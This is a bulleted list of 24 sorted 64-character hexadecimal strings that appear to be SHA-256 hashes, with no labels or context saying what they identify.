- b78cdfba1861a2e08be4d7c773b33ff4b7e96c60997263f33ce5fa7665ea17b3
- bb303c2d9012a9d89ac6c00048b92ee506b3e81538698502c060b144c9371b21
- bdf4a67918249dc3477bbe1a47a74176922480ac5c5e73710d07cf6f904bedb6
- bf8a4d6109ac945610e38ee3493c11dbf2b7ee3ae52c12af0d4128d64ffba93d
- c39ba83fb6f6caa313801fb254fb64de4e0df64ea6edaa0702ec7d1347b5fd38
- cccc4c4efceab69b35e3bba7ff217c38712d61fb1669ba0e86dd96cf9dda71ae
- d465172175d35d493fb1633e237700022bd849fa123164790b168b8318acb090
- dc57c02205e18e2d08acc2c2887d1cce4ec6e0f5e4fd99d113511916a496fad1
- e00a6bd1a9f4b47a7d7caeaa8a5c0210506338f369c16078d852a24d907d6088
- e1ca135b9c925a9b05ccd0c610f79288e2939ba0f452261d41d636e01927b9a7
- e21068943041e0f50525e30f933302fa3f55dedebec1f1e5fe1e0ee8b5b161f8
- e455a74b85be6bd26557fe3dcc3eeaf85e0ee64dcbbbadf28e2b9da5632f921c
- e4e5939a574374b9f8bc715332d97055063de22b3262ee9cbcd1d8309b8f4a2a
- e5141c6808965b15de4abcbb8b3fa1ce2b10264bd93934f31ce009eee2421cee
- ed01a87ef3f8cae3004c8f37fb5a273c2791d9bc851319529f0ff8f17c8dc8f1
- f0dbd45e60816b6193ce17e15c74124bfd522f1a11333b95a917ebee46f39ea7
- f27f03beb236d13e43b3096a3a21b15b1cff6428bdecf0cec39e49ba684847da
- f2c766e14ebec20b8ffccfaccd561f1c7eee2b2a414d5e42c2f5ac543a2ad892
- f558dd0203d46639af673043b49c59098180f2c64c6bac9ac8095a246aa82807
- f936a77fc52fe853a020e4df55bee120de7813df3b6d9f07ed841fff105ea589
- f9f57e6c54e3b87d82b9bcb256f25ba7dac831bf580ea07bb82125317db740db
- faa63e99ba00f8a6ca9c917d637cf00615394216bbf12cb40638a2cd88a69204
- fcf26ed52c680c38f05d4f3815ef0a5e4eac75a937015ba1d2c8c8b0692daec3
- ffdf86246c054b1cabc6b84c44199a69435936bd8d15157765ac85c6312f1398